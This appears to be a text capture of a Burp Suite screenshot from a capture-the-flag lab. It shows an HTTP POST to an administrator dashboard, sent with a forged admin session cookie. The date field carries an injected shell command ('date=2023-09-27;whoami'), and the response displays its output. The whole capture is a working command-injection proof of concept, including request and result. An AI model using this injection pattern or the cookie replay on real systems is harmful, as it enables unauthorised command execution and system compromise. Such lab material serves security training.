 1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 date=2023-09-27;whoami
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! dvir